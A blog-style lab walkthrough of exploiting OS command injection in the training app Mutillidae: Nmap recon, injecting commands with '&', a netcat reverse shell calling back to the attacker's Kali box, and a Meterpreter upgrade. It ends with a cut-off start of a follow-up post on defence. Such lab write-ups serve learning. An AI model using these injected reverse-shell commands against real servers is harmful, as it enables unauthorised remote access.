Hello Internet! I was first introduced to the command injection vulnerability when I took Peter Kim's Ethical Hacking 101 class last year in November. Prior to this I wasn't too familiar with web application vulnerabilities so I thought I would write about it to enhance my understanding.

I wanted to setup the infrastructure to replicate a real world scenario as much as possible. Instead of putting all devices on the same network segment, I used PfSense to create two networks; 10.0.0.0/24 and 192.168.1.0/24. The attacker will use the WAN IP of 10.0.0.109 to access the Mutillidae web application which is on the internal LAN IP of 192.168.1.101. This configuration mimics most web servers since they use port forwarding in order for users to access their services over the Internet.

We will use Nmap to perform some reconnaissance on our target to see what services are running and what ports are open.

The -sV switch will see what services/ports are running, the -O switch will detect what OS is running and the -v switch enables verbosity which provides more output information. From our results we can see that port 80(http) is open, using Apache as the web server, and Linux as the OS.  Let's see what it looks like through a web browser.  Since we already know we'll be using Mutillidae we can go ahead and navigate to the DNS Lookup web application.  The way this web application works is by passing on the command from the web application to the OS of the server it being hosted on. Without proper sanitization or input validation, arbitrary OS commands can be executed by anyone over the Internet. Vulnerabilities like this increase the attack surface and serves as another entry point into someone's network. Let's see what happens when we type an IP address in the web application.

There are a few ways to test for OS command injection. We can use metacharacters which are special characters that hold a specific meaning within the context of a computer program. Let's try using & which separates multiple commands on one command line.  After inputting 8.8.8.8 & netstat the IP address is resolved again as well the netstat command which returned a list of active network connections on the web server. Let's keep digging to see what else we can find.  Awesome, after resolving the IP address it displays the current file directory as well!

Since we know the web server reaches out to the Internet in order resolve IP addresses to domain names we can infer that there are no egress firewall rules blocking any traffic leaving the internal. Let's try to get a reverse shell connecting back to our Kali box. A reverse shell is when you use the victim's machine to establish a connection to the attacking machine, commonly used to bypass firewalls. To accomplish this task we can utilize the "swiss army knife of hacking tools," netcat. Netcat can communicate over network connections using TCP or UDP protocols, be used as a network scanner, a proxy, and as a backdoor into a computer.

In order to setup a reverse shell using netcat we will setup a listener on our Kali box using this command: nc -lvp 4444

The nc initiates the netcat command, switches -lvp indicate "listen" mode, "verbose" mode and which "port" to listen on.

The & is the command separator, nc is the netcat command, 10.0.0.107 is the IP of the Kali box, 4444 is the port the Kali box is listening on for the reverse shell, and -e /bin/bash indicates to execute a bash shell.

Now that we have confirmed we can obtain a shell on our target; we can upgrade our current shell to a more feature rich Meterpreter shell using Meatsploit. Metasploit is an exploitation framework that has a variety of tools built into it. This is where you can start thinking about lateral movement and maintaining persistence within the network. Think of it as a set of Lego blocks where you can build your own exploits depending on the environment you are in.

Fire up metasploit with the msfconsole command.  Let's use the use exploit/multi/handler exploit.

Now enter run to execute our listener. This is the same thing we did before with netcat except we are using the Metasploit framework.

We now have an active reverse shell connection again

To use our new Meterpreter shell enter sessions -i 2

I know this probably sounds a bit foreign to anyone who is not too familiar with hacking concepts, myself included. Let's break down what we accomplished.

Hey guys! It's been a few months since my last article, but here is my follow up post describing how to defend against Command Injection. We know that this vulnerability is a result